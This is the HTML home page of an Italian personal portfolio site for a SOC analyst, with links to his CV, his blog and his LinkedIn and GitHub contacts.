

<file: index.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Luigi Schillaci</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav class="navbar">
            <div class="nav-container">
                <div class="nav-logo">
                    <h2>Main()</h2>
                </div>
                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="index.html" class="nav-link active">Home</a>
                    </li>
                    <li class="nav-item">
                        <a href="cv.html" class="nav-link">CV</a>
                    </li>
                    <li class="nav-item">
                        <a href="blog.html" class="nav-link">Blog</a>
                    </li>
                    <li class="nav-item">
                        <a href="#contacts" class="nav-link">Contatti</a>
                    </li>
                </ul>
                <div class="nav-toggle" id="mobile-menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </div>
        </nav>
    </header>

    <main>
        <section class="hero">
            <div class="hero-container">
                <div class="hero-content">
                    <h1>Whoami</h1>
                    <p class="hero-description">
                        Luigi Schillaci, classe 2000 – SOC Analyst.<br>
                        In questo spazio condivido il mio CV, le mie esperienze personali e il mio percorso nel mondo della cybersecurity.
                    </p>
                    <h1>LS</h1>
                    <pre style="background:#222;color:#eee;padding:0.5em;border-radius:6px;font-family:monospace;">
-rw-r--r-- 1 user user  1.2K cv.html   
<a href="cv.html" class="btn btn-primary" style="margin-left:8px; vertical-align: middle;">CV</a>

-rw-r--r-- 1 user user  1.0K blog.html 
<a href="blog.html" class="btn btn-secondary" style="margin-left:8px; vertical-align: middle;">Blog</a>
</pre>
                </div>
            </div>
        </section>

        <section class="about-preview">
            <div class="container">
                <h2>Chi Sono</h2>
                <p>
                    Sono un ingegnere informatico laureato presso l'Università degli Studi di Catania, con una forte predisposizione per la cybersecurity.
                    Mi dedico con passione alla creazione di soluzioni innovative e al continuo apprendimento.
                </p>
                <p>
                    Ogni giorno cerco di contribuire al miglioramento del settore, studiando con costanza e analizzando nuove minacce per anticipare e contrastare i rischi informatici.
                </p>
            </div>
        </section>

        <section class="highlights">
            <div class="container">
                <h2>Punti Salienti</h2>
                <div class="highlights-grid">
                    <div class="highlight-card">
                        <h3>Esperienza Professionale</h3>
                        <a href="cv.html#experience" class="highlight-link">Scopri di più →</a>
                    </div>
                    <div class="highlight-card">
                        <h3>Competenze Tecniche</h3>
                        <a href="cv.html#skills" class="highlight-link">Vedi competenze →</a>
                    </div>
                    <div class="highlight-card">
                        <h3>Blog Personale</h3>
                        <a href="blog.html" class="highlight-link">Leggi articoli →</a>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer id="contacts">
        <div class="container">
            <div class="footer-content">
                <h3>Contatti</h3>
                <div class="contact-info">
                    <p>LinkedIn: <a href="https://it.linkedin.com/in/luigi-schillaci-192404201" target="_blank" rel="noopener noreferrer">Il Mio Profilo</a></p>
                    <p>GitHub: <a href="https://github.com/LuigiSchillaci19" target="_blank" rel="noopener noreferrer">Il Mio Repository</a></p>
                </div>
                <p class="footer-note">© 2025</p>
            </div>
        </div>
    </footer>

    <script src="script.js" defer></script>
</body>
</html>
</file>



